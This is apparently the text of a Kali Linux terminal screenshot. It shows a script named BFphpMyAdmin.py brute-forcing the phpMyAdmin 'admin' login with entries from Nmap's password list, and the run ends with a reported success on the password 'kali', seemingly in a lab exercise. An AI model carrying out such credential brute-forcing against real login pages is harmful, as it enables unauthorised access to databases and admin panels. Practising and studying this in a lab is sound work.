 ┌──(kali㉿kali)-[~/Desktop/Benchmark code]
└─$ python BFphpMyAdmin.py
Username:admin, Password:#!comment: This collection of data is (C
) 1996-2022 by Nmap Software LLC. ***
Username:admin, Password:#!comment: It is distributed under the N
map Public Source license as ***
Username:admin, Password:#!comment: provided in the LICENSE file
of the source distribution or at ***
Username:admin, Password:#!comment: https://nmap.org/npsl/.  Note
 that this license ***
Username:admin, Password:#!comment: requires you to license your
own work under a compatable open source ***
Username:admin, Password:#!comment: license.  If you wish to embe
d Nmap technology into proprietary ***
Username:admin, Password:#!comment: software, we sell alternative
 licenses at https://nmap.org/oem/. ***
Username:admin, Password: ***
Username:admin, Password:kali *** Success!